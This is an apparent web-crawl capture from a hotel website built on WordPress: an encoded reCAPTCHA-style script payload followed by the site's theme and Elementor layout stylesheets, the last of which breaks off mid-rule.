Sw7ktw5Nmw4TCqsKyXE7CmXhtwpxaWyczwqfCrMOPHsK2D2/[base64]/ChzlBccOcBU3Cs8KpMkbChcOWCzFrwpNyw7MmIMK/w5nCjMOJGMKEazEEwq/DuMOhwrdQBsKkwrJ8w4fDgCAkRcO/L3HDvsK0LyLDtEXCk0nCmcKHwrHCg8KJLiHDk8OtJQlGwp0yEGdzw7cfFjjCkQDCsQgzH8KLUsKlw5/CgnXCrMOwwo7DgmLCvizDghzCs8Oqw6VQwrJFBVwrf8KTwq/[base64]/CosKqbkLDmUMawrpPwrhDwpoHwpwDwpEkXV7Dll/DgsODLQkYZx7CkMOywp04LEHCkcO8aR7CmTfChsKgF8KyC8KSKsO/[base64]/w6xwJ8Kmd8O5w65jdH3Cj8O9w6fDkzHDqsOTa15HVBLDscKWw4cMwr4/wqLDkEt1XMKMM8KQM2nCnnRqwqDDscOxwoYywpxHf8KXw5dEw44iwoAVVMKRw7bDpcKmAMOBCGXCu2xkwrvCmCfDrsKLw7EQNMKGwqTCvSs3EHTDjD03ExfCnkB7w5vCg8O+w49vVDk6KMOewozDocOvdMKVw65uwrBsS8OwwqIVaMKLElZ/HTMYwonDqsKMwp/DtMKmbC8Fwqh4W8KHXFPCjSnCkMOPwps0B2Nmwo5gw7ZVMsOpLsODw7UkfWpTXi7DlsKKQ8OUXcK3FsO9w50fwqMNwp/Ci8Kvw7AwKmbCiMKIw6gZO2rDrsODw6DCssOyw6J4wrNOW0vDvDLCqSLCu8OWw5/[base64]/wopWwovDpTvCm8O8ERjClXbCoMKNWBzCgcOdRcOSw7rCn8OCwol3wq96aF3Dg8OBH35Mwp7Di1fDrQHDjUYTNi9fwr3DunwUFk/DqWLDj8OCcBN8w4V7CgIDcsKEbsO5PV/CmULDicO3w7cXwohAcWdJw714w4DCqQ3Cr0MdGsOGCWwiwrlgRMKBdMOJw7jCsytgwphjw6DCvW7CvG3DhMOiGh3DuCvCqTNjwrkrRwHDpMKNwo8CS8OIwrnDtnfCrnjCrjRdesOnWMONc8O5BQMLJ01Kw7kEw4/DqUgPKMONwpfDjMKqwp4cfsKeNcKFw4Aew5B4IMKYwr7Dny7DnTvCt8O0NgfDs8KxH8K7wqDCjlEABVXDsyDCosOhw6RQH8OfHcKawrBxw4J/d3bCs8OhGcKjCQYcw5TCvlIAw5BrSUDCqRdiw4Bewo4mw5IxRmfDnyDCrMKow6PCtsO7w4jClmrCvcK0wqpjw5lFw4kLfcOhf8Ooe8OJRhnCrMKSw5bDsRHDq8KWw58iw53CoGvDqcKQw6bDncOvwoDClsOGccKKNsO5UlgMwrIMw5loKUrCkV7CrG/[base64]/w7rDn8KhZiV+FsKBw5hcdVvCgMKpCQTChE9MwrMfwrN5w7tpCVQpw7HDkcOjRzXDrToIwo3ChElbVsKYw5XCrMKPw6A6w7UqasOGNFPCnibDkG8HDcK5woEow6rDvHVIw4ZsfcKrw5PChsKkFCPDvl0IwpnDsGFCwqhlQF/DuCrCs8KPw4XCh0bCtm3DkAErXMKEwrjCrMOHw6nCsCkIw7DDmMOhLxTCq8OowrXDscOSdEkQwpTCk1cFPGoQwpjDp8O8wojDtmZtKVDDqQbDkcOZL8OSH2BTw4bDgcKcWcK6wrtnw5Bjw5PCg2rCmmcREVrDgcKcVcKDw5x0w7vCsH/CmXdKw5XChWbCtcKJP3YJIRBmZF7DkV1/wrfCjUnDrMOgwrDDiCrDmcOQSMKjwqzCoMKaHMO4JWDDtQcKWcO+TF7Dh8OoTsKeP8Klw5nCnsK1wpcPwoTCjmDCtBRPUVtDT0TDowPDjcOYQ8OCw4PDmcKww7/CrMOqwoYxeU8NIDQ6QlY1Y8OBw5PCmSTDq24Twr5Ow4nDn8KNw54Zw53CscKRKTgbw548fMKOWyrDjsOkHsOpQjBCw5bDugLDrsKFaUgdJMOlwq7DohoIwq3DmsO+w7JWw6bDphV/EMK7fsOHA3XDs8KiQ0JiwoMaTsOwAVzDinR0wqYYwrQcwqdjaRvCmzfClC7DiyPDmVfDmMOrIz5qMh0Qwr3DvEAPw6XCksO7w7EPwp/DhsOXZgAtwrFtw797SMKJACXCkB7DkcKjRgx8WxbCkcKxfi3DrW4/[base64]/[base64]/wrhXw7QPw4N0woF/[base64]/ZxvCt8K/w7QZwrrCgsKywrQuwrEgwpplH8Ktw6dvQsOtw6QIWl/CqEVmFhrCjVXCtlUqw57ChzDDt8OJw6fCgABNRsKUazAkeMOnBsOBwq/[base64]/DjUXDpMOqBGQSw67Dn2hMwr5hUcK0KMKzdwZiw5xzbMKmUXIVwpJ5wprDpcKOCsODcgfCugzChF/DsTXDusOMw6vDgsOiwpJ9P8OzJTJBRGcKAivCu23CpAfCunbDlV4EIMKePMKYwrDCoT/DjiHDrMKjdUPDrcKvBsKYwqTDmMKUCcOhNcKzwp4+J2Jww5LCkGrDq8Kjw77CqG7CnUbDsnJ2w4HCl8OdwrY7QsKLw4HDoj3Do8OXEF/CqcOZw6EyByVPJcOzO01dwoZTOcOZw5PCksKaP8OYwovDhsKMw6vCuRZJw5dwwrpbwprChsKhdDXCuFDCpMO0fmYNw5lvw41AJ8Ojaig9wr3CjsKXw6xUCyUiB8KAFcK8PMKlRiMdw5Btw5d6UcKJVMOpO8ONVcOaw4xMw57DqMKXw7/[base64]/CkgRyA3VESxXCrcKjSMOoZMKpw7/DksO4wqlkXsOnQcKbw6HDlcONwqLCvyo2BcKLPDkxEsKTw4k5S8KddsKBw7/Cl8KAV2BVckrCvcOpY8KoS3l3eCXDuMOoJjx1OlRLwqYow7BbNsOQwq4bw73DgTo7N0TDr8O4w6s5w6EsHCUiw5bDosK3HsKjfBfCuMOEw67CpsKsw7/Cm8KpwqbCuBPDjMKVwporwpTCiMKzV1vCqDkNScKjwpbDuMOjwoQGw7BGXMOiw5x3I8O5AMOOw4XDuzkpwrLDhMO6dsKvwoFNKUIawohDw7TCt8O/w77CgEvCrMOUcEfDoMOgwpbCr08/wpkOwoBCBcOIw5tTwrTDvFkzRHpywpfDtxvCnnAfw4RxwpvDrsKdO8KiwqMVw6NFc8Ohw7howr8sw4jDnlHCn8KVw5tZDz1Ow4dpQybDjWXDr0ZZLDNCw71VODRYwpI/[base64]/DmQPCrMKpDy8ywrnDiWXCiMOzw7/Ds8KGKycvdcOiwpTCgn7DisKILn9Xw74CwrPDul3DsA47CsO7w6/CjcOROgHDscKFXXPDicOGV2LCiMOGXHPCkzxpKsOsfsKYwrrCqsK/wrLCjHvDocKfwrtLU8OZwqNUwr3DiUjDrj7Cm8K0PgbCoSbChcOyMmnDl8O/w7TCr0JEOcOGcQHDlMOSdsOTYcOsw7QfwoNQwpHCkMK/wp3CksKVwpgCwqLCmcOxwpHDkGfDpkFqKQx3Qy9zw5tDPMOFwqV7wobDjWYtCHTDnG42wqYqwql4wrfDuRDCtywewrfCnTglwq7DhXnDmVFtw7RDwqARwrMLfnPDpMKYRMOYw4XCrMO/wqAIwqMIQk8aQxczeHPCh0JDQcOtw4fDkSsMGSLDlC86WsKFwrXDncK3RcOow6Rgw5x6woHDjT5Dw4gQCUNyXwVTLcODJMO4wq5gwoXDhsKyw6J7D8Kmw6RjEsO+wo4BOSVGwpRmw6fChMORDMOQwqvDtMO5w67DiMO2eEN3BCHCgSJfMcORwoTDqB7DoR/DuADCncO8wqMPAS3Dp3DDtMKtR8OHw5gAw7YNw6HDvMOHwq9FZRHClztVdisiwojDmMK5CcKIwpPCrDx1wo4KHj/Dr8O4WsOGB8KoeMORw4nCmHVew4XCpsKxwoNCwo3Co1/DiMKZRsODw4xowpvChCzCnmRVfjXCncKVw7pqVF3CnkPDhcOjWELDtmA0HCvDvA7DtsOUw7oXfCgBIMOYw4HDuUF2wqLChsOTw7YZwrFYw5ANw7IeLcKAwp3CuMOyw4ELSStDSsKUXUbClsKyJ8Ouw6E4w59Qw7pYQQkswpLCtMObw5/DsFUqw6pvwpl8wrspwpPCqx/CvQnDtsOXaQjCjMOreXLCssKwCGvDtMOpV39sS0NkwrTDpAwdwoQhw6Jmw4Aaw7FLbQvCq2QPC8OAw4HCqsOTTsKPVBzDkmwyw6UCwqnCqMKyT2lFwpbDrsK/PijDtcKNw67CtEDDssKTwoMuDMKSw5dlICzDqMKxwr/Dk3vCuw/Dk8OELlXChcKad2vDvsKhw6lnwpHCjA17wr7Ds3zCpz/[base64]/[base64]/[base64]/DnsOuIcKxQzHDp8OXw7LCm8K6wqA9D8Ofw6vDoSJaF8KDwqwIVHcOV8O/wpVQO01ywrEEw4Z0wo/DgMKzw4tPw40jw5XChgZRVMKfw7fCvsOWw4TDkQfDgsOzGUx6w597BcObw58KPQjDjXPCtwsFwqvDtXvDjgnCssOZHsOFwr5EwrXCrFfCulDDmcKJDBXDi8OKdsKJw4fDpFNjLX/CvcOkRl3Cpihgw4zDlcKNfljDs8OWwoQjwogGHcK7McO3ZnXCmlHCszoLw7tVYnHCkcKqw5rCnsKpw5jCrMObw48HwodKwqfCgMKMwrHCgMOBwp8Hw73CtUrCmXVEw73CqcKlw5DDpMKswofDosKoVDHCvMKwJEVMMcO3DcK+XSPCnMKnw48Zw5/DqsOAwr/DrjduFcKWBcKbw6vCq8KVMhLDoSRfw6jDv8KzwqrDgcKVwoojw5s1wofDnsOXw4jCkcKFH8O1YBXDucKiIsK8elTDgcKCOGTCtsO+b2bCuMKOYsO8ZsOHw483w5IUwqxzwpLDoDXCksOMVsKuw5DDgwnDmCY1BxfCsUAQdy/DkjnCj1HDlzDDncKtw7Juw4DDlMO/[base64]/Cj8O1w6MQw5oIw44aIMKjw60wDmHDly1HwrU8w7HDmMOuOxA+f8OIEhbDnHzCiCJBCDc8woBSwqzCvyvDqQXDhlxDwqnCt1PDnzFGw5EAw4DCtnbDi8OnwrITVRVGC8KFwozCvcOQw5DClcOTwp/CgTwVK8OYw4xGw6HDl8OuF1F0wo3DiW4TOMOrw6DCg8KbecK7wpMidcOcMMKvZk9xw4pXRsOEwofDtzPDuMKTShANMyULw5XCtSh7wpTCqyZcVcKKwoddRMKWwpnDog/CiMOUw6/Cqg9sLAXCtMKkG0TCllgdfWTDssOwwrvCnMOywofDum7CvsOFMULCpMKJwpBJw4nDmnw0w51bDMO4dcKtw6nCvcKpUns4w77DuwVPUhpvPsKvwoBGMMO5wrXCtgnDsRl1ZMOXORnCu8Ouw4rDqcKtwpfDnktBYwEsXwYnGMKlw71GQ3/DmcKVA8KeUTXCjRfCtAfCiMOkw7vCnSjDs8Kfw6PClcO6VMOrC8Ovcm3ChHkjQcKTw6LDr8OxwrLDqMKEw5tzwo97w4bDmsOiX8OPwo7DgFfCtMOCJGDCgsObw6EVMBPDv8KGNMOEKcKhw5HCmcO7bg/CqX3CgsKhw7J4wpJpw5YnZkEDfwBMwqvDiUPDvi5MdRlBw6c8eTIDHsOGB3wPw54FEDwowpghacK9dsKeLyfDljzDksKjw7/CrBrCtcOGFS8FE0/CgMK/w77DjMKnHcOIPMOxwr7CphjDvMKCAxbCvcKyG8KuwqLDusOUHyDCsCrCoGDDvsOfAsOEbMOqAsOhwrAqCsOMwrLCgsOpayPCuQYawoTCk3wwwophw7PDrcKow6I0DcOVwpHDg3/[base64]/[base64]/fMO8w7wIw4RMwrDCpcKmwp3ClcKMJSzCrlrDvwFPYh7CnsOawrU1bglUw4/Cpn9bwqXCo8KXKMOUwoYIwo96wpp7wo4TwrXDhUfCplfDqkzDkADCikhEHcKSVMKWNHzCszrDnDx5f8K1wqrChsKmw6cUbcOEHsOPwrzCvsKCJlbDr8OAwrsqw49nw5DCr8OwakzCicK+BsO1w4nCqcKUwqQNw6A7BjLDlcKyUH7CvTrCtmAkandSfMO/w6rCs1RwN0/DkcKtDsOSJ8OUFiFsEUUpKxTCjnLClMKRw5PChMKXwr9Ow5PDojbCvizCrhnDvcOsw4TCjcO8wrEQwqYgI2VOV0hMw4LDiBzDtnPCjXnCm8KzIns+bXZzwohewoUPd8Ocw5t/e0vCosK6w4XCisK8acOXS8KUw7bCmcKYw4vDjXXCvcOPw4nDmMKSPXJywr7CisOvwofDtnFlw5PDncK0woPCrB0Uw7IHE8KJUQTCjsKSw7MEQ8OcDVbCs3FXKGBtZ8Ksw7hyLwHDp1vCng1LP1Z8Gh/DrsOVwq/CpFvCmSERSwBewqwkEE8ywrTDgsKEwqdcwqpww7XDjMOmwo4pw4QQwo7DrRLCjBLCq8Kqwo/[base64]/[base64]/[base64]/CncKcbcOpZmQ7w54KVsKEwovCjjB4KsOOOcKyEhDCvsO+wp9ww4jDgH/Do8KHwqkpby8Fw63DnsK1wqRfw6NpIMOnTBF1wpzDr8K3PF3DniDCuER/ZcOQwpx4OcOjDlpnwo7DoAA3WsKQWMOHwrfDgMODE8KvwozDvXXCucKCIjYBbjkjV0/DgjzDtMK3QMKVH8OXQWfDqHkRYgw9PcOaw65pw7nDoRQ/[base64]/DvsKkwo1VTALDhMO9w5AbCjFQw4YyGMOXPArDgsOofEQlw6nCoFRWGsOcZnXDvcKLw4jDky/CqETCosOTwqHCuFcvW8OrLHjCmDfCg8Oxw64twq7DvcOZwrUQL3/DmCArwqEYN8OLa3QuWMK0wrx0ZsOwwqPDnMO4P0TDosKmw4DCoBDClcKUw43ChMKTwoMpwrxnSlxSw6vCpAVNdcK/[base64]/fMKbw4FWw69NLMOgw58FwpdWw44XDsKEw63CnsOSQBEtw74LwobDkMOeYMOww5nCssOTwp8CwqzCl8K+w7zDlMKvHRABw7Z3w4AHWwl8w78fAcOXO8KWwqZkwrkZwqvCqMKew7x+JsK2wqzCg8KMMBnDu8OoVmxGw7xRfXHCrcOPG8KiwqfDu8K+w6/DiSc1w5zChMKiwqk2w5DCoTzDm8OrwprCn8K4wow/FTfCkF58aMOGfMKyMsKiDcO3EcOxw7sZFgjDuMK1LcOlXyVKHsKfw7oew4LCosKxwptgw5fDscK4wqvDl0hXdDhTei1KBhLDgsOSw5nDrcO9azVBVD/Ci8KCLC4Ow4J9Hj9jwr4GDhNaLcOaw4PCgiVufsOwUMKGdsK4w6kGw7XDvyMnw6fDoMOfPMK4QMO/[base64]/CusKgL8KTGzbCrAxiUGDCl8KuDnrDq2HDkcKdw7DDiMOfw7ILSBLCg03DoV8FwoddScKbI8OSHE7CpcOo\x22],null,[\x22conf\x22,null,\x226LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://securehotel.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LibFYmhs/PIBVQexmTSxZHHym+sRXAnHZF8Re1QpcYY\\u003d\x22,1,0,null,1,1768647787651,0,0,[39],null,[86,175],\x22RC-uK0GiNJpkkhV5Q\x22,null,null,null,null,null,\x220dAFcWeA5vxYJGOvie2diTLjF9KH3P3beZbPz8IYvvHfQCy9hnbfaVZRHcpwZz0MDsErZiaKJCFyHZnNfCCAwr6cTUBcfHrM9JQw\x22,1768730587635]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3
body_size: 110
content:
/*
Theme Name: SecureHotel
Author: Tootle
Author URI: http://tootle.co.in/
Description: SecureHotel is the flexible and highly responsive wordpress theme.
Version: 1.0
Text Domain: SecureHotel
--------------------------------------------------------------*/

.sh-last-update {
	color: #fff;
	padding: 6px 12px;
	display: inline-block;
	border-radius: 16px;
	margin-left: 20px;
}

.sh-last-update-red {
	background-color: #e32f2f;
}

.sh-last-update-yellow {
	background-color: #ff9800;
}

.sh-last-update-green {
	background-color: green;
}

.sh-show-all {
	color: #e32f2f;
	font-size: 14px;
	font-weight: 600;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.sh-show-all:hover {
	color: #0056b3;
	text-decoration: none;
}

/* Accordian */
.sh-accordian {

}

.sh-accordian__item {
	padding-bottom: 20px;
}

.sh-accordian__item.active > .sh-accordian__body {
	display: block;
}
.sh-accordian__item.active > .sh-accordian__title .sh-accordian__title-arrow {
	transform: rotate(-45deg);
}

.sh-accordian__item .sh-accordian__item {
	padding-bottom: 0;
	padding-top: 20px;
	padding-left: 20px;
}

.sh-accordian__title {
	font-size: 20px;
	position: relative;
	cursor: pointer;
	font-weight: 600;
}

.sh-accordian__title-arrow {
	display: block;
	width: 10px;
	height: 10px;
	border-right: 2px solid #333;
	border-top: 2px solid #333;
	transform: rotate(135deg);
	position: absolute;
	right: 3px;
	top: 9px;
}

.sh-accordian__title span {
	font-size: 12px;
}

.sh-accordian__body {
	display: none;
}

.sh-accordian__body .h_at {
	height: 150px;
}




--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1768589400
body_size: 465
content:
.elementor-2997 .elementor-element.elementor-element-ad9172c > .elementor-container{max-width:1140px;}.elementor-2997 .elementor-element.elementor-element-ad9172c{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2997 .elementor-element.elementor-element-716e4ef{text-align:start;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-menu-toggle{margin:0 auto;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:12px;font-weight:400;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:focus{color:#800000;fill:#800000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-size:33px;}}@media(max-width:1024px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}}@media(max-width:767px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:62%;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:38%;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}@media(min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:18%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:82%;}}@media(max-width:1366px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:57%;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:30%;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1768589400
body_size: 217
content:
.elementor-3067 .elementor-element.elementor-element-2184437:not(.elementor-motion-effects-element-type-background), .elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-container{max-width:1140px;}.elementor-3067 .elementor-element.elementor-element-2184437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-dbdfbce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-widget-container{text-align:center;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:end;}.elementor-3067 .elementor-element.elementor-element-def2594 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:1024px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:767px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 0px 06px 0px;}.elementor-3067 .elementor-element.elementor-element-0ee7454{width:50%;}.elementor-3067 .elementor-element.elementor-element-dbdfbce{text-align:center;}.elementor-3067 .elementor-element.elementor-element-2e2dab4{width:50%;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1768589713
body_size: 151
content:
.elementor-3367 .elementor-element.elementor-element-b0f1a5d:not(.elementor-motion-effects-element-type-background), .elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-b0f1a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3367 .elementor-element.elementor-element-f77304e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3367 .elementor-element.elementor-element-a4ecb07 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon{width:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon i{font-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text, .elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-d1dc359{margin-top:32px;margin-bottom:32px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 